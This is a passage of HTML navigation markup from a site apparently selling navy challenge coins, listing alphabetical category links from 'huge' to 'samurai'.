	<li class="cat-item cat-item-2"><a href="https://navychallengecash.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://navychallengecash.com/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://navychallengecash.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://navychallengecash.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://navychallengecash.com/category/imminent/" >imminent</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://navychallengecash.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://navychallengecash.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://navychallengecash.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://navychallengecash.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://navychallengecash.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://navychallengecash.com/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://navychallengecash.com/category/inherent/" >inherent</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://navychallengecash.com/category/inspector/" >inspector</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://navychallengecash.com/category/intelligence/" >intelligence</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://navychallengecash.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://navychallengecash.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://navychallengecash.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://navychallengecash.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://navychallengecash.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://navychallengecash.com/category/iwtc/" >iwtc</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://navychallengecash.com/category/iyaoyas/" >iyaoyas</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://navychallengecash.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://navychallengecash.com/category/jacklyn/" >jacklyn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://navychallengecash.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://navychallengecash.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://navychallengecash.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://navychallengecash.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://navychallengecash.com/category/jmsdf/" >jmsdf</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://navychallengecash.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://navychallengecash.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://navychallengecash.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://navychallengecash.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://navychallengecash.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://navychallengecash.com/category/jsoac/" >jsoac</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://navychallengecash.com/category/jsoc/" >jsoc</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://navychallengecash.com/category/jtac/" >jtac</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://navychallengecash.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://navychallengecash.com/category/kabul/" >kabul</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://navychallengecash.com/category/kakhovka/" >kakhovka</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://navychallengecash.com/category/kamikaze/" >kamikaze</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://navychallengecash.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://navychallengecash.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://navychallengecash.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://navychallengecash.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://navychallengecash.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://navychallengecash.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://navychallengecash.com/category/kinshasa/" >kinshasa</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://navychallengecash.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://navychallengecash.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://navychallengecash.com/category/laboon/" >laboon</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://navychallengecash.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://navychallengecash.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://navychallengecash.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://navychallengecash.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://navychallengecash.com/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://navychallengecash.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://navychallengecash.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://navychallengecash.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://navychallengecash.com/category/lineman/" >lineman</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://navychallengecash.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://navychallengecash.com/category/logsu-8/" >logsu-8</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://navychallengecash.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://navychallengecash.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://navychallengecash.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://navychallengecash.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://navychallengecash.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://navychallengecash.com/category/lunatics/" >lunatics</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://navychallengecash.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://navychallengecash.com/category/maga/" >maga</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://navychallengecash.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://navychallengecash.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://navychallengecash.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://navychallengecash.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://navychallengecash.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://navychallengecash.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://navychallengecash.com/category/mariner/" >mariner</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://navychallengecash.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://navychallengecash.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://navychallengecash.com/category/marksmanship/" >marksmanship</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://navychallengecash.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://navychallengecash.com/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://navychallengecash.com/category/massive/" >massive-</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://navychallengecash.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://navychallengecash.com/category/mauritania/" >mauritania</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://navychallengecash.com/category/mcpon/" >mcpon</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://navychallengecash.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://navychallengecash.com/category/menwith/" >menwith</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://navychallengecash.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://navychallengecash.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://navychallengecash.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://navychallengecash.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://navychallengecash.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://navychallengecash.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://navychallengecash.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://navychallengecash.com/category/midshipmen/" >midshipmen</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://navychallengecash.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://navychallengecash.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://navychallengecash.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://navychallengecash.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://navychallengecash.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://navychallengecash.com/category/minions/" >minions</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://navychallengecash.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://navychallengecash.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://navychallengecash.com/category/minuten/" >minuten</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://navychallengecash.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://navychallengecash.com/category/misawa/" >misawa</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://navychallengecash.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://navychallengecash.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://navychallengecash.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://navychallengecash.com/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://navychallengecash.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://navychallengecash.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://navychallengecash.com/category/molon/" >molon</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://navychallengecash.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://navychallengecash.com/category/moonshine/" >moonshine</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://navychallengecash.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://navychallengecash.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://navychallengecash.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://navychallengecash.com/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://navychallengecash.com/category/motivator/" >motivator</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://navychallengecash.com/category/movers/" >movers</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://navychallengecash.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://navychallengecash.com/category/msg-d/" >msg-d</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://navychallengecash.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://navychallengecash.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://navychallengecash.com/category/murphys/" >murphy&#039;s</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://navychallengecash.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://navychallengecash.com/category/muttiah/" >muttiah</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://navychallengecash.com/category/mwanza/" >mwanza</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://navychallengecash.com/category/mythical/" >mythical</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://navychallengecash.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://navychallengecash.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://navychallengecash.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://navychallengecash.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://navychallengecash.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://navychallengecash.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://navychallengecash.com/category/navsea/" >navsea</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://navychallengecash.com/category/navsecgru/" >navsecgru</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://navychallengecash.com/category/navsecgruact/" >navsecgruact</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://navychallengecash.com/category/navspecwargru/" >navspecwargru</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://navychallengecash.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://navychallengecash.com/category/navychief/" >navychief</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://navychallengecash.com/category/navycoast/" >navycoast</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://navychallengecash.com/category/navyjoint/" >navyjoint</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://navychallengecash.com/category/navynotre/" >navynotre</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://navychallengecash.com/category/ncis/" >ncis</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://navychallengecash.com/category/nepmu-6/" >nepmu-6</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://navychallengecash.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://navychallengecash.com/category/nesea/" >nesea</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://navychallengecash.com/category/netwarcom/" >netwarcom</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://navychallengecash.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://navychallengecash.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://navychallengecash.com/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://navychallengecash.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://navychallengecash.com/category/njsp/" >njsp</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://navychallengecash.com/category/nmcb-74/" >nmcb-74</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://navychallengecash.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://navychallengecash.com/category/northrop/" >northrop</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://navychallengecash.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://navychallengecash.com/category/noswc/" >noswc</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://navychallengecash.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://navychallengecash.com/category/notice/" >notice</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://navychallengecash.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://navychallengecash.com/category/nsawc/" >nsawc</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://navychallengecash.com/category/nsdq/" >nsdq-</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://navychallengecash.com/category/nswc/" >nswc</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://navychallengecash.com/category/nswdg/" >nswdg</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://navychallengecash.com/category/nswg/" >nswg</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://navychallengecash.com/category/nswg-1/" >nswg-1</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://navychallengecash.com/category/nswg-10/" >nswg-10</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://navychallengecash.com/category/nswg-4/" >nswg-4</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://navychallengecash.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://navychallengecash.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://navychallengecash.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://navychallengecash.com/category/nypd/" >nypd</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://navychallengecash.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://navychallengecash.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://navychallengecash.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://navychallengecash.com/category/oceana/" >oceana</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://navychallengecash.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://navychallengecash.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://navychallengecash.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://navychallengecash.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://navychallengecash.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://navychallengecash.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://navychallengecash.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://navychallengecash.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://navychallengecash.com/category/one-of-kind/" >one-of-kind</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://navychallengecash.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://navychallengecash.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://navychallengecash.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://navychallengecash.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://navychallengecash.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://navychallengecash.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://navychallengecash.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://navychallengecash.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://navychallengecash.com/category/osint/" >osint</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://navychallengecash.com/category/osteo/" >osteo</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://navychallengecash.com/category/osteo-511/" >osteo-511</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://navychallengecash.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://navychallengecash.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://navychallengecash.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://navychallengecash.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://navychallengecash.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://navychallengecash.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://navychallengecash.com/category/patient/" >patient</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://navychallengecash.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://navychallengecash.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://navychallengecash.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://navychallengecash.com/category/pcmst-2/" >pcmst-2</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://navychallengecash.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://navychallengecash.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://navychallengecash.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://navychallengecash.com/category/pensacola/" >pensacola</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://navychallengecash.com/category/pentagon/" >pentagon</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://navychallengecash.com/category/peralta/" >peralta</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://navychallengecash.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://navychallengecash.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://navychallengecash.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://navychallengecash.com/category/phillipines/" >phillipines</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://navychallengecash.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://navychallengecash.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://navychallengecash.com/category/pieces-us/" >pieces-us</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://navychallengecash.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://navychallengecash.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://navychallengecash.com/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://navychallengecash.com/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://navychallengecash.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://navychallengecash.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://navychallengecash.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://navychallengecash.com/category/ponce/" >ponce</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://navychallengecash.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://navychallengecash.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://navychallengecash.com/category/poseidon/" >poseidon</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://navychallengecash.com/category/potus/" >potus</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://navychallengecash.com/category/pre-commissioning/" >pre-commissioning</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://navychallengecash.com/category/presented/" >presented</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://navychallengecash.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://navychallengecash.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://navychallengecash.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://navychallengecash.com/category/presidio/" >presidio</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://navychallengecash.com/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://navychallengecash.com/category/producing/" >producing</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://navychallengecash.com/category/promote/" >promote</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://navychallengecash.com/category/provincial/" >provincial</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://navychallengecash.com/category/publix/" >publix</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://navychallengecash.com/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://navychallengecash.com/category/pulp/" >pulp</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://navychallengecash.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://navychallengecash.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://navychallengecash.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://navychallengecash.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://navychallengecash.com/category/rabbi/" >rabbi</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://navychallengecash.com/category/radm/" >radm</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://navychallengecash.com/category/raft/" >raft</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://navychallengecash.com/category/ramberukus/" >ramberukus</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://navychallengecash.com/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://navychallengecash.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://navychallengecash.com/category/rare-friday/" >rare-friday</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://navychallengecash.com/category/rare-navy/" >rare-navy</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://navychallengecash.com/category/rare2018/" >rare2018</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://navychallengecash.com/category/raresought/" >raresought</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://navychallengecash.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://navychallengecash.com/category/rathburne/" >rathburne</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://navychallengecash.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://navychallengecash.com/category/reagan/" >reagan</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://navychallengecash.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://navychallengecash.com/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://navychallengecash.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://navychallengecash.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://navychallengecash.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://navychallengecash.com/category/released/" >released</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://navychallengecash.com/category/relentless/" >relentless</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://navychallengecash.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://navychallengecash.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://navychallengecash.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://navychallengecash.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://navychallengecash.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://navychallengecash.com/category/revenue/" >revenue</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://navychallengecash.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://navychallengecash.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://navychallengecash.com/category/rimpac/" >rimpac</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://navychallengecash.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://navychallengecash.com/category/rohtek/" >rohtek</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://navychallengecash.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://navychallengecash.com/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://navychallengecash.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://navychallengecash.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://navychallengecash.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://navychallengecash.com/category/run-d/" >run-d</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://navychallengecash.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://navychallengecash.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://navychallengecash.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://navychallengecash.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://navychallengecash.com/category/salute/" >salute</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://navychallengecash.com/category/samurai/" >samurai</a>
</li>
